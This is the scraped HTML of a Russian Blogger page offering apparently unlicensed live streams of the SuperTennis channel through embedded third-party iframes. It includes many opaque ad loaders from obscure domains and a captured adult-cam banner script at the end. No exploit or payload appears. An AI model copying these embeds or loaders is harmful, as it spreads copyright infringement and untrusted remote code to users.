        w[r](cid,{id:1725150482,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Основной'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<center>
<!--Banner Size 600x200 BEGIN-->
<center><div id="vb600x200x48211"></div></center><script>!function(){window.hts="https:"==window.location.protocol?"https":"http";var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=window.hts+"://covivado.club/banner/81513517264a0a86329bb3b1e29800b3-59300-600x200x47440000-[rnd].js?e=vb600x200x48211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}()</script>
<!--Banner Size 600x200 END-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXE4OEzjb5mbmzzGptFZB8-dwGmdnCUzQ3p2DJkH3N9jmnlC4Lf7nPaReqFNLBPIKlDItLL4WBbkk6jIHLktBpls7C2TvgXtfggQw24FHpKjH5db-hYHd4XvkGNWFqdxF66dpqCQM7_Sm/s1600/super-tennis.png' itemprop='image_url'/>
<meta content='6228835850745570633' itemprop='blogId'/>
<meta content='6086940790142514857' itemprop='postId'/>
<a name='6086940790142514857'></a>
<h3 class='post-title entry-title' itemprop='name'>
Watch Super Tennis Online Live Stream
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
 <center><script async="async" src="//platform-api.sharethis.com/js/sharethis.js#property=5c265358c276020011d384d2&amp;product=inline-share-buttons" type="text/javascript"></script><div class="sharethis-inline-share-buttons"></div></center><div class="separator" style="clear: both; text-align: center;"><img class="left" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXE4OEzjb5mbmzzGptFZB8-dwGmdnCUzQ3p2DJkH3N9jmnlC4Lf7nPaReqFNLBPIKlDItLL4WBbkk6jIHLktBpls7C2TvgXtfggQw24FHpKjH5db-hYHd4XvkGNWFqdxF66dpqCQM7_Sm/s1600/super-tennis.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" width="200" /></div><span style="font-family: &quot;verdana&quot; , sans-serif;">SuperTennis trasmette le immagini in diretta della Coppa Davis, della Fed Cup e di decine dei tornei più importanti dei circuiti internazionali maschile e femminile, fra cui gli Internazionali BNL d&#8217;Italia.</span><br /><center><script src="https://ws.sharethis.com/button/buttons.js" type="text/javascript"></script><span class="st_vkontakte_hcount" displaytext="Vkontakte"></span><span class="st_odnoklassniki_hcount" displaytext="Odnoklassniki"></span><span class="st_facebook_hcount" displaytext="Facebook"></span><span class="st_twitter_hcount" displaytext="Tweet"></span><span class="st_mail_ru_hcount" displaytext="mail.ru"></span><span class="st_email_hcount" displaytext="Email"></span></center><html lang="en"><head>        <title>jQuery UI Tabs - Default functionality</title>  <link href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" rel="stylesheet"></link>  <link href="/resources/demos/style.css" rel="stylesheet"></link>  <script src="https://code.jquery.com/jquery-1.12.4.js"></script>  <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>  <script>  $( function() {     $( "#tabs" ).tabs();   } );   </script></head><body>  <div id="tabs">  <ul>    <li><a href="#tabs-1">Источник 1</a></li>    <li><a href="#tabs-2">Источник 2</a></li>    <li><a href="#tabs-3">Источник 3</a></li>  </ul><div id="tabs-1"><center><div class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk" data-autoload="yes" data-id="21"></div><script id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id" src="//flipflap.pro" type="text/javascript"></script></center><iframe allowfullscreen="" frameborder="0" height="440" scrolling="no" src="https://sport7s01.com/f47b0863c41abb453a7a19e4825e6fa0-live.html" width="640"></iframe><br />   </div><div id="tabs-2"><iframe allowfullscreen="" frameborder="0" height="360" scrolling="no" src=" https://sportbar02.com/itsupertennis.html" width="643"></iframe><br />   <center><div class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk" data-autoload="yes" data-id="21"></div><script id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id" src="//flipflap.pro" type="text/javascript"></script></center></div><div id="tabs-3"><iframe allowfullscreen="" frameborder="0" height="360" scrolling="no" src=" https://sportbar02.com/itsupertennis.html" width="643"></iframe><br />   </div></div></body></html><div id="OMcNsrWzKSlyA8YUtch7" data-type="0" class="blockOfO1b2l3" ></div><script>window.RESOURCE_O1B2L3 = 'leokross.com';</script><script src="//leokross.com/9A/zvA.js" ></script><div id="kdm-bloc-319677"></div>

<div id="KXkc0l0Pk7RL8cT7zzDc" data-type="0" class="blockOfO1b2l3" ></div>
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/taI/yVnr.js" ></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<td>
<a href="http://www.tvua.eu/"><img height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijyDdYCZm1H5RvWZYwepIHdkKri3ERzaMU_AjcPDne78lOZEMlZ0yrkXEPBpvFopJKA-9B5s-7099WLTZ_08dOi1vqgimm5Q-7GO-I0bSGuJNB8loABHzueXuZRlca72DsFJOmJIhQwiU/s320/tvonline.png" widht="100" /></a></td>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<center><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1229790868,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<big>

<table>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-tv.html">Матч ТВ</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-premier.html">Матч Премьер</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-football-1.html">Матч Футбол 1</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-football-2.html">Матч Футбол 2</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-football-3.html">Матч Футбол 3</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-arena.html">Матч Арена</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-igra.html">Матч Игра</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-strana.html">Матч Наш Спорт</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-planeta.html">Матч Планета</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/KXL-tv.html">КХЛ ТВ</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/hd.html">КХЛ ТВ HD</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/boet.html">Боец ТВ</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/Boks-tv.html">Бокс ТВ</a>
</td></tr>
<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/blog-post.html">Сила ТВ</a>
</td></tr>
<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/UFC-tv.html">UFC TB</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/eurosport-1.html">Евроспорт 1</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/2.html">Евроспорт 2</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/football-1-ua.html">Футбол 1 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/football-2-ua.html">Футбол 2 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/football-3-ua.html">Футбол 3 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports.html">Сетанта Спорт</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports-plus.html.html">Сетанта Спорт Плюс</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports-ukraine.html">Сетанта Спорт Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports-plus-ucraina.html">Сетанта Спорт + Украина</a>
</td></tr>
<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-kazahstan.html">Сетанта Казахстан</a>
</td></tr>


<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/Belarus-5.html.html">Беларусь 5</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/TK-football.html">Телеканал Футбол</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/sport-1-ua.html">Спорт 1 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/sport-2-ua.html">Спорт 2 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/blog-post.html">Канал Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/Unian-tv.html">Униан HD</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/qazsport.html">КазСпорт</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-sky-sports-main-event-online-live.html">Sky Sports Main Event</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html">Sky Sports Premier</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-sky-sports-football-online-live.html">Sky Sports Football</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-1-online-live-stream.html">BT Sport 1</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-2-online-live-stream.html">BT Sport 2</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-3-online-live-stream.html">BT Sport 3</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-espn-online-live-stream.html">BT Sport ESPN</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html">Super Tennis</a>
</td></tr>

</table>

</big>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1639365742,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntDCCD" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntDCCD").src=
"//counter.yadro.ru/hit?t12.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</center>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135925996-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135925996-1');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69qy5CefnrrCE1zYHFm5THdZpI9w:1768902896686';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6228835850745570633','//www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html','6228835850745570633');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6228835850745570633', 'title': 'LikeSport TV', 'url': 'https://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html', 'canonicalUrl': 'http://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html', 'homepageUrl': 'https://www.likesport-tv.ru/', 'searchUrl': 'https://www.likesport-tv.ru/search', 'canonicalHomepageUrl': 'http://www.likesport-tv.ru/', 'blogspotFaviconUrl': 'https://www.likesport-tv.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LikeSport TV - Atom\x22 href\x3d\x22https://www.likesport-tv.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LikeSport TV - RSS\x22 href\x3d\x22https://www.likesport-tv.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LikeSport TV - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6228835850745570633/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LikeSport TV - Atom\x22 href\x3d\x22https://www.likesport-tv.ru/feeds/6086940790142514857/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '6086940790142514857', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXE4OEzjb5mbmzzGptFZB8-dwGmdnCUzQ3p2DJkH3N9jmnlC4Lf7nPaReqFNLBPIKlDItLL4WBbkk6jIHLktBpls7C2TvgXtfggQw24FHpKjH5db-hYHd4XvkGNWFqdxF66dpqCQM7_Sm/s72-c/super-tennis.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXE4OEzjb5mbmzzGptFZB8-dwGmdnCUzQ3p2DJkH3N9jmnlC4Lf7nPaReqFNLBPIKlDItLL4WBbkk6jIHLktBpls7C2TvgXtfggQw24FHpKjH5db-hYHd4XvkGNWFqdxF66dpqCQM7_Sm/s1600/super-tennis.png', 'pageName': 'Watch Super Tennis Online Live Stream', 'pageTitle': 'LikeSport TV: Watch Super Tennis Online Live Stream', 'metaDescription': 'Watch Super Tennis Online Live Stream'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Watch Super Tennis Online Live Stream', 'description': 'Watch Super Tennis Online Live Stream', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXE4OEzjb5mbmzzGptFZB8-dwGmdnCUzQ3p2DJkH3N9jmnlC4Lf7nPaReqFNLBPIKlDItLL4WBbkk6jIHLktBpls7C2TvgXtfggQw24FHpKjH5db-hYHd4XvkGNWFqdxF66dpqCQM7_Sm/s1600/super-tennis.png', 'url': 'https://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6086940790142514857}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b', 'links': [{'isCurrentPage': false, 'href': 'http://www.likesport-tv.ru/2021/12/SPORT-TV.html', 'title': '\u0421\u043f\u043e\u0440\u0442 \u0422\u0412 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c: \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 SPORT-TV'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol-overflow', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'crosscol-overflow', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol-overflow', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcprm.com/promo.php?type=sticky_banner&c=758048&lang=&sb%5Btop%5D=0&sb%5Bleft%5D=100&sb%5Bsize%5D=160x160&sb%5Btype_content%5D=live&sb%5Bmodel_zone%5D=free&sb%5Blanding%5D=chat&sb%5Bshow_logo%5D=1&sb%5Bshow_status%5D=1&sb%5Bautoupdate%5D=1&sb%5Btop_models%5D=1&sb%5Bmodels_by_geo%5D=0&sb%5Blogo_color%5D=%23ffffff&sb%5Blogo_bg_color%5D=%23ff266b
body_size: 18202
content:
(()=>{"use strict";var e={"./ts/common/ImagePlayer.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ImagePlayer=void 0;var o=function(){function e(e,t,o){this.frameCount=1,this.loadTimeout=400,this.el=e,this.el.innerHTML='',this.canvasEl=document.createElement('canvas'),this.el.appendChild(this.canvasEl),this.pathToFrames=t,this.imgType=o&&o.imgType||'jpg',this.frameRatio=o&&o.frameRatio||3/4,this.pathToFrames&&this.loadFrame()}return e.prototype.stopRequests=function(){clearTimeout(this.loadTimer),this.pathToFrames=null},e.prototype.updatePath=function(e){clearTimeout(this.loadTimer),this.frameCount=1,this.pathToFrames=e,this.pathToFrames&&this.loadFrame()},e.prototype.loadFrame=function(){var e=this,t=new Image,o=Date.now();t.onload=function(){e.drawFrame(t),e.waitLoadTimeout(Date.now()-o)},t.onerror=function(){1===e.frameCount?e.frameCount++:e.frameCount=1,e.waitLoadTimeout(Date.now()-o)},t.src="".concat(this.pathToFrames,"/").concat(this.frameCount,".").concat(this.imgType)},e.prototype.waitLoadTimeout=function(e){var t=this;this.pathToFrames&&(clearTimeout(this.loadTimer),this.loadTimer=window.setTimeout(function(){t.loadFrame()},this.loadTimeout-e))},e.prototype.drawFrame=function(e){var t=this.canvasEl.getContext('2d');this.el.style.width='',this.el.style.height='',this.el.style.marginLeft='';var o,n,r=this.el.offsetWidth,i=this.el.offsetHeight;if(r<i?(n=i,o=i/this.frameRatio):(o=r,n=r*this.frameRatio*1.1),this.frameCount++,this.canvasEl.width=o,this.canvasEl.height=n,this.el.style.width="".concat(o,"px"),this.el.style.height="".concat(n,"px"),o>r&&(this.el.style.marginLeft="-".concat((o-r)/2,"px")),null!=t)try{t.drawImage(e,0,0,e.width,e.height,0,0,this.el.offsetWidth,this.el.offsetHeight)}catch(e){}},e}();t.ImagePlayer=o},"./ts/common/cookieUtils.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getCookie=function(e){for(var t=(''+document.cookie).split('; '),o=0;o<t.length;o++){var n=t[o].split('=');if(n[0]===e)return n[1]}return null},t.setLockCookie=function(e,t,o){var n=new Date;n.setTime(n.getTime()+o),document.cookie=e+'='+t+'; path=/; 